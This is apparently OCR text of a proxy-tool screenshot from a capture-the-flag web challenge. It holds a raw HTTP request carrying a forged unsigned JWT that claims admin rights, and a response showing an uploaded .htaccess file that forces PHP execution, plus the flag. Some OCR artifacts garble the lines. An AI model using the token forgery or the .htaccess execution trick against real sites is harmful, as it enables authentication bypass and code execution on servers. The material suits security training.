 retty Raw Hex \n
GET /upload/5f27385a4a642573/.htaccess HTTP/1.1
Host: 18.195.238.165
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36 Edg/136.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
Referer: http://18.195.238.165/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJ1c2VyIjoidXNlciIsImlhdCI
6MTc0ODgyMjI4MSwiYWRtaW4iOiIxIiwiZXhwIjoxNzQ4ODI1ODgxfQ==.Conten
t-Length: 26
Connection: keep-alive
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 02 Jun 2025 00:30:58 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.28
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 219
8
9 AddHandler application/x-httpd-php74 php
10 <Files "?htaccess">
11 Require all granted
12 Order allow,deny
13 Allow from all
14 ForceType application/x-httpd-php
15 </Files>
16 #Here Is The Flag:
17 2zB7mX9tLq3AeW2VfKgYpD1uHRcN0so5b3
18
19